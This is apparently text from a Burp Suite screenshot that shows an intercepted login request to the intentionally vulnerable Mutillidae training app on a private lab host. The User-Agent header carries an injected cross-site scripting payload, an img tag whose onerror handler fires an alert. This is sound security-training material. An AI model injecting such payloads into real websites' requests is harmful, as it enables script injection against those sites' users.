 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0<img src=X onerror="alert('XSS')">
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/mutillidae/index.php?page=login.php
Cookie: showhints=0; PHPSESSID=1t41621j2b4uetva7u5ri5ol53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
username=someuser&password=somepassword&login-php-submit-button=Login